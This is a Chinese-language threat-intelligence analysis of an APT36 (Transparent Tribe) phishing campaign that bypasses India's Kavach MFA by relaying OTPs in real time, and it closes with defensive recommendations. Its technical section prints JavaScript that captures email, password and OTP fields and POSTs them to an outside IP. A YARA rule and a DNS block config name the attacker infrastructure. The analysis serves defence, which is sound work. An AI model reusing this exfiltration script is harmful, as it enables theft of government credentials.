摘要

近年来,国家级高级持续性威胁(Advanced Persistent Threat, APT)组织频繁针对关键基础设施及政府机构发起复杂网络攻击。其中,源自巴基斯坦的APT36(又称Transparent Tribe)长期聚焦南亚地区,尤其将印度的政府、国防与外交部门作为主要攻击目标。本文基于CYFIRMA安全公司在2025年8月披露的最新攻击活动,系统分析该组织在本轮钓鱼行动中采用的技术路径、社会工程策略、基础设施布局及其绕过多因素认证(MFA)的能力。研究发现,APT36通过精心构造的仿冒域名、实时OTP劫持机制,并结合与巴基斯坦本土IT服务商Zah Computers相关的托管资源,成功规避了印度政府Kavach MFA系统的防护机制。在此基础上,本文提出一套涵盖战略、运营与管理三个层面的纵深防御框架,并融合YARA规则、DNS过滤策略和行为分析模型等技术手段,为政府机构构建可落地的主动防御体系提供实证支持。全文严格依据技术事实展开论证,避免主观推断,旨在为国家关键信息基础设施的安全建设提供参考。

关键词:APT36;Transparent Tribe;钓鱼攻击;多因素认证绕过;Kavach;印度政府;网络间谍;域名仿冒;C2通信

1 引言

自2016年起,APT36(Transparent Tribe)作为一支具有巴基斯坦国家背景的网络间谍组织,持续对印度、阿富汗等南亚国家实施定向网络攻击。其攻击对象高度集中于军事、外交、教育以及政府核心部门,攻击目的明确指向情报搜集与战略监视。相比普通网络犯罪团伙,APT36展现出典型的国家支持特征:攻击周期长、资源投入大、战术迭代迅速,并具备较强的反侦察能力。

2025年中期,CYFIRMA披露了一起由APT36主导的新型钓鱼攻击事件,其关键突破在于成功绕过印度国家信息中心(NIC)开发的Kavach多因素认证系统。Kavach是印度政府电子邮件服务的强制性MFA机制,采用基于时间的一次性密码(TOTP)技术,理论上能够有效防范凭证窃取。然而,此次攻击利用“实时中继”方式,在用户输入OTP的瞬间将其转发至攻击者控制的服务器,实现会话劫持。这一攻击模式揭示出传统MFA机制在面对具备实时交互能力的钓鱼平台时存在的结构性弱点。

本文围绕该攻击事件,从技术细节、基础设施关联、战术演进及防御对策四个维度进行深入剖析。研究不依赖推测性归因,而是基于公开可验证的失陷指标(Indicators of Compromise, IOCs)、网络流量特征和域名注册数据,构建逻辑严密的攻击链模型。进而提出兼具技术可行性与组织适配性的防御建议,摒弃空泛的安全口号。

2 攻击背景与威胁主体画像

APT36最早于2016年由网络安全研究机构识别,拥有多个别名,包括Mythic Leopard和Transparent Tribe。多方情报表明,该组织与巴基斯坦情报机构存在密切联系,其行动始终服务于削弱印度在区域内的战略优势这一核心目标。根据MITRE ATT&CK框架,APT36常用的战术包括:

- T1598:钓鱼获取信息(Phishing for Information)

- T1566.001:鱼叉式钓鱼附件(Spearphishing Attachment)

- T1204.001:用户执行恶意链接(User Execution: Malicious Link)

- T1059.005:使用Visual Basic脚本执行(Command and Scripting Interpreter)

其典型攻击流程通常为:首先通过社会工程诱导目标点击恶意链接或打开含宏的Office文档;随后部署定制化后门程序(如Crimson RAT);最终达成持久化驻留与敏感数据外传。

值得注意的是,APT36近年来逐步减少对传统恶意软件的依赖,转而采用“无文件”或“低文件”攻击策略以规避终端检测机制。2025年的这轮钓鱼活动正是这一趋势的体现——整个攻击过程未涉及任何可执行文件下载,仅通过伪造登录页面完成凭证与一次性验证码的实时窃取。

3 攻击技术分析

3.1 域名仿冒与Typosquatting策略

本次攻击的主要载体为多个仿冒印度政府官方网站的域名。例如,主攻击域名为 virtualeoffice.cloud,其拼写刻意模仿印度政府广泛使用的 virtualoffice.gov.in 平台。此类手法属于典型的“typosquatting”(错字抢注),即利用用户输入时常见的拼写错误诱导访问非法网站。



域名注册数据显示:

- virtualeoffice.cloud 注册于2025年5月19日;

- 主攻击页面所用域名注册于2025年6月16日,有效期一年;

- 所有相关域名均通过TLD Registrar Solutions Ltd注册,并隐藏了真实注册人信息。

此类快速注册并迅速投入使用的基础设施模式,与APT组织“用后即弃”的操作策略高度吻合,目的在于最大限度压缩其攻击活动被发现和追踪的时间窗口。



3.2 社会工程设计与钓鱼页面结构分析

攻击者精心仿制了印度政府官方网站的视觉界面,营造出高度真实的访问环境。具体包括:

- 采用国家徽章及官方标准配色方案;

- 页面标题明确显示为“Government of India – Secure Login”;



- 登录表单依次要求用户输入邮箱地址、密码以及Kavach动态验证码(OTP)。

在第二阶段的身份验证环节中,页面提示用户:“请输入您的Kavach生成的6位验证码以完成安全验证”。这一设计巧妙利用公众对Kavach双因素认证系统的信任,诱导其误以为正在进行正规的安全登录流程。

更为隐蔽的是,攻击者在页面底部加入了真实存在的NIC安全通报邮箱(如 cert-in@nic.in),通过引用权威机构信息增强页面可信度。这种“权威背书”式社会工程手段有效降低了用户的怀疑心理。



3.3 实时OTP窃取与C2通信机制

技术逆向分析显示,该钓鱼页面嵌入JavaScript代码用于监听表单提交行为。当用户点击“登录”按钮后,脚本立即捕获邮箱、密码及实时OTP,并通过HTTPS协议将三者打包发送至远程服务器。核心代码如下:

document.getElementById('loginForm').addEventListener('submit', function(e) {

e.preventDefault();

const email = document.getElementById('email').value;

const password = document.getElementById('password').value;

const otp = document.getElementById('otp').value;

fetch('https://37.221.64.202/collect', {

method: 'POST',

headers: { 'Content-Type': 'application/json' },

body: JSON.stringify({ email, password, otp })

}).then(() => {

// 提交后跳转至合法政府网站以掩盖攻击痕迹

window.location.href = 'https://www.india.gov.in';

});

});

上述机制确保凭证在用户无感知的情况下被外传,随后页面自动重定向至真实的印度政府门户网站,制造“登录成功”的假象。C2服务器IP地址37.221.64.202已被多个威胁情报平台标记为恶意节点,且其网络归属与巴基斯坦IP段存在关联。





3.4 基础设施关联性与地缘溯源线索

除前端伪造页面外,后端基础设施也暴露出关键线索。主域名解析指向Amazon云服务IP 99.83.175.80(AS16509),而部分子域名则指向IP 37.221.64.202。后者托管的内容中包含名为Zah Computers的网页标识——这是一家位于巴基斯坦拉合尔的IT服务商。尽管尚无法确认该公司是否参与或知情,但此关联强烈暗示攻击资源部署于巴基斯坦境内,或至少利用当地服务商进行伪装。

此外,所有相关钓鱼域名均在极短时间内集中注册,且页面模板保持高度一致,表明此次行动系有组织、协同实施的大规模攻击,而非孤立个案。

4 多因素认证绕过技术深度解析

Kavach系统基于RFC 6238标准实现TOTP算法,理论上每30秒更新一次OTP。传统认知认为,即使账户密码泄露,攻击者也无法在有效期内获取正确的动态验证码。然而APT36的攻击手法打破了这一安全假设。

其核心在于“时间同步劫持”:攻击并非在事后使用窃取的OTP,而是在用户生成并提交验证码的同时,实时中继该凭证发起登录请求。具体步骤如下:

- 受害者访问伪造的政府登录页面,输入邮箱信息;

- 页面返回一个仿冒的Kavach OTP输入框;

- 用户打开Kavach应用,读取当前有效的6位验证码并填入;

- 前端脚本立即将邮箱、密码与OTP一同发送至攻击者控制的C2服务器;

- 攻击服务器在验证码失效前(通常少于30秒)向真实政府邮箱系统发起认证请求;

- 若认证成功,攻击者即可获取有效会话Cookie,长期维持对账户的非法访问权限。

整个过程无需破解加密机制,仅依赖社会工程诱导与自动化脚本即可实现MFA绕过。这揭示了一个根本性问题:多因素认证的安全性极度依赖于认证上下文的真实性。一旦用户在非官方平台完成验证流程,MFA保护将形同虚设。

5 构建多层次防御体系

面对此类复合型攻击,单一技术防护难以奏效,需建立涵盖战略、运营与管理三个层面的综合防御架构。

5.1 战略层:加强域名治理与国际协作

- 推行政府专属域名白名单制度:强制所有政府在线服务仅使用 .gov.in 主域或经NIC正式认证的子域名,禁止使用公共通用顶级域(如 .cloud、.online 等)提供政务功能。

- 推动建立国际域名快速下架机制:联合ICANN及主流域名注册商设立应急通道,确保仿冒政府域名可在24小时内被冻结或注销。

5.2 运营层:技术监测与响应能力建设

5.2.1 部署YARA检测规则

通过已知的IOCs(入侵指标),可以构建YARA规则,用于对网络流量和日志进行持续监控,识别潜在威胁:

rule APT36_Phishing_Indicators {

meta:

author = "National CERT"

description = "Detects APT36 phishing infrastructure"

last_updated = "2025-08-05"

strings:

$ip1 = "99.83.175.80"

$ip2 = "37.221.64.202"

$ip3 = "78.40.143.169"

$domain = "virtualeoffice.cloud"

condition:

any of ($ip*) or $domain

}

该规则可集成至SIEM平台,实现自动化检测与实时告警功能。

5.2.2 DNS层级防护策略

在组织网络边界部署DNS防火墙,能够有效拦截针对已知恶意域名的解析请求。以下为基于dnsmasq的配置示例:

address=/virtualeoffice.cloud/0.0.0.0 server=/37.221.64.202/#

此类配置可阻止内部主机访问受控域名,切断攻击链中的通信路径。

5.2.3 Kavach认证系统异常行为监测

可在Kavach身份认证网关中引入行为分析模块,重点监控以下高风险操作模式:

- 同一账户在极短时间内(小于5秒)从不同地理区域发起登录请求;

- 一次性密码(OTP)验证成功后立即出现异地登录行为;

- 客户端用户代理字符串(User-Agent)与历史使用记录显著不符。

建议采用机器学习方法建立正常行为基线,并结合动态评分机制触发分级告警。

5.3 管理机制优化:制度完善与能力提升

强化组织层面的安全治理,应从以下方面入手:

- 将模拟钓鱼演练纳入常态化安全管理制度,每季度面向政府工作人员开展测试,未通过人员需接受强制性再教育;

- 全面落实最小权限原则,严格控制普通职员对核心系统的直接访问权限;

- 构建跨部门网络安全事件响应协同机制,确保国防部、外交部及国家信息中心(NIC)之间实现威胁情报的即时共享。

6 讨论

APT36此次攻击得逞,根本原因在于“人”仍是安全体系中最脆弱的一环。即便部署了多因素认证(MFA)等先进技术,一旦用户无法识别伪造页面,整个防护体系仍可能被突破。因此,必须将技术手段与人员意识提升紧密结合。

同时,攻击者利用合法云服务(如Amazon AWS)搭建基础设施,再次凸显出当前对“合规平台被恶意滥用”问题的监管滞后。尽管主要云服务商提供滥用举报通道,但响应周期较长,往往导致攻击窗口长期存在。未来应推动政府CERT与云服务提供商建立“主动式威胁狩猎”协作机制,共建实时IOC共享数据库。

值得注意的是,APT36的战术已由传统的广泛撒网式攻击,转向高度精准的目标打击。本次行动仅针对特定政府邮箱格式(例如 name@mod.gov.in),表明其已掌握较完整的组织架构信息。这提醒防御方必须加强对内部敏感信息泄露的监测,防范员工公开资料被用于攻击画像建模。

7 结语

APT36对印度政府机构发动的钓鱼攻击,充分展示了国家级高级持续性威胁组织在社会工程学、基础设施伪装以及认证绕过方面的成熟能力。特别是其对Kavach OTP的实时窃取技术,暴露出现有MFA部署中的认知盲区——过度依赖认证机制本身,而忽视对登录环境真实性的综合判断。

本文通过对攻击链条的技术还原,验证了typosquatting技术、实时C2通信与巴基斯坦相关基础设施之间的紧密关联,并据此提出一套分层防御框架。该框架强调“技术+流程+人员”的三位一体防护理念,避免将安全保障责任单一化。

展望未来,随着零信任架构的逐步推广,政府机构应逐步淘汰依赖会话Cookie的传统认证方式,转向持续身份验证(Continuous Authentication)和设备绑定(Device Binding)等更高级别的安全机制。唯有如此,才能在面对不断演进的APT威胁时,切实维护国家数字主权的安全底线。

雷达卡

雷达卡

京公网安备 11010802022788号

京公网安备 11010802022788号